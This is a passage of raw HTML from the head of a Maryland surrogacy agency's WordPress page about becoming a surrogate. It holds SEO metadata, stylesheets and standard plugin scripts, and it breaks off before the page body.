

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://surrogacymaryland.com/become-a-surrogate-in-southern-md-facility-md/
body_size: 105880
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8" />
	<title>Become a Surrogate in Southern Md Facility MD | Call Today (410) 469-6100</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <!--   Set Default Facebook Image -->
	<meta property="og:image" content="https://surrogacymaryland.com/wp-content/themes/schema%20child/images/surrogates-application-intended-parents-v2.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="284">
    <meta property="og:image:height" content="237">
	
        
        
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Surrogacy Agency in Maryland" />
        <meta itemprop="url" content="https://surrogacymaryland.com" />

                                        	<link rel="pingback" href="https://surrogacymaryland.com/xmlrpc.php" />
	<!--Google Fonts-->
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,600' rel='stylesheet' type='text/css'>
	<!-- Latest compiled and minified CSS -->
	<link rel="stylesheet" href="https://surrogacymaryland.com/wp-content/themes/schema%20child/css/bootstrap.min.css">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Become a Surrogate in Southern Md Facility MD | Call Today (410) 469-6100</title>
	<meta name="description" content="Are you ready to start the process to become a surrogate in Southern Md Facility MD, Call us at (410) 469-6100 to get started or fill out our form today!" />
	<link rel="canonical" href="https://surrogacymaryland.com/become-a-surrogate-in-southern-md-facility-md/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Become a Surrogate in Southern Md Facility MD | Call Today (410) 469-6100" />
	<meta property="og:description" content="Are you ready to start the process to become a surrogate in Southern Md Facility MD, Call us at (410) 469-6100 to get started or fill out our form today!" />
	<meta property="og:url" content="https://surrogacymaryland.com/become-a-surrogate-in-southern-md-facility-md/" />
	<meta property="og:site_name" content="Surrogacy Agency in Maryland" />
	<meta property="article:published_time" content="2019-06-05T13:57:57+00:00" />
	<meta property="article:modified_time" content="2018-08-14T12:55:45+00:00" />
	<meta name="author" content="JSADev10" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="JSADev10" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://surrogacymaryland.com/become-a-surrogate-in-southern-md-facility-md/","url":"https://surrogacymaryland.com/become-a-surrogate-in-southern-md-facility-md/","name":"Become a Surrogate in Southern Md Facility MD | Call Today (410) 469-6100","isPartOf":{"@id":"https://surrogacymaryland.com/#website"},"datePublished":"2019-06-05T13:57:57+00:00","dateModified":"2018-08-14T12:55:45+00:00","author":{"@id":"https://surrogacymaryland.com/#/schema/person/69d796cc69908837a0cb07f162fe16ea"},"description":"Are you ready to start the process to become a surrogate in Southern Md Facility MD, Call us at (410) 469-6100 to get started or fill out our form today!","breadcrumb":{"@id":"https://surrogacymaryland.com/become-a-surrogate-in-southern-md-facility-md/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://surrogacymaryland.com/become-a-surrogate-in-southern-md-facility-md/"]}]},{"@type":"BreadcrumbList","@id":"https://surrogacymaryland.com/become-a-surrogate-in-southern-md-facility-md/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://surrogacymaryland.com/"},{"@type":"ListItem","position":2,"name":"Surrogacy Blog","item":"https://surrogacymaryland.com/surrogacy-blog/"},{"@type":"ListItem","position":3,"name":"Become a Surrogate in Southern Md Facility MD"}]},{"@type":"WebSite","@id":"https://surrogacymaryland.com/#website","url":"https://surrogacymaryland.com/","name":"Surrogacy Agency in Maryland","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://surrogacymaryland.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://surrogacymaryland.com/#/schema/person/69d796cc69908837a0cb07f162fe16ea","name":"JSADev10","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://surrogacymaryland.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=96&d=mm&r=g","caption":"JSADev10"},"url":"https://surrogacymaryland.com/author/jsadev10/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Maryland &raquo; Feed" href="https://surrogacymaryland.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Maryland &raquo; Comments Feed" href="https://surrogacymaryland.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/surrogacymaryland.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://surrogacymaryland.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://surrogacymaryland.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://surrogacymaryland.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://surrogacymaryland.com/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://surrogacymaryland.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://surrogacymaryland.com/wp-content/plugins/pojo-accessibility/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://surrogacymaryland.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://surrogacymaryland.com/wp-content/themes/schema%20child/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

         body {background-color:#eeeeee;background-image:url(https://surrogacymaryland.com/wp-content/themes/schema/images/nobg.png);}
        .pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #1d95a8; }
        .postauthor h5, .single_post a, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#1d95a8; }
         a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color:#1d95a8; color: #fff!important; }
        .related-posts .title a:hover, .latestPost .title a { color: #1d95a8; }
        .navigation #wpmm-megamenu .wpmm-pagination a { background-color: #1d95a8!important; }
        footer {background-color:#222222; }
        footer {background-image: url( https://surrogacymaryland.com/wp-content/themes/schema/images/nobg.png );}
        .copyrights { background-color: #ffffff; }
        .flex-control-thumbs .flex-active{ border-top:3px solid #1d95a8;}
        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#1d95a8!important; }
        
        .shareit { top: 282px; left: auto; margin: 0 0 0 -135px; width: 90px; position: fixed; padding: 5px; border:none; border-right: 0;}
		.share-item {margin: 2px;}
        
        .bypostauthor > div { overflow: hidden; padding: 3%!important; background: #222; width: 94%!important; color: #AAA; }
		.bypostauthor:after { content: "\f044"; position: absolute; font-family: fontawesome; right: 0; top: 0; padding: 1px 10px; color: #535353; font-size: 32px; }
        
        /* hide Contact Form 7 success message before thank you page redirect */
.wpcf7 .wpcf7-mail-sent-ok {visibility:hidden;}

			
</style>
<link rel='stylesheet' id='responsive-css' href='https://surrogacymaryland.com/wp-content/themes/schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://surrogacymaryland.com/wp-content/themes/schema/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://surrogacymaryland.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"both"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://surrogacymaryland.com/wp-content/themes/schema/js/customscript.js" id="customscript-js"></script>
<link rel="https://api.w.org/" href="https://surrogacymaryland.com/wp-json/" /><link rel="alternate" type="application/json" href="https://surrogacymaryland.com/wp-json/wp/v2/posts/3492" />
<link rel='shortlink' href='https://surrogacymaryland.com/?p=3492' />
<link rel="alternate" type="application/json+oembed" href="https://surrogacymaryland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurrogacymaryland.com%2Fbecome-a-surrogate-in-southern-md-facility-md%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://surrogacymaryland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurrogacymaryland.com%2Fbecome-a-surrogate-in-southern-md-facility-md%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//surrogacymaryland.com/?wordfence_lh=1&hid=D19262A92CA8410C5FC3C82B8483CEFC');
</script><link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
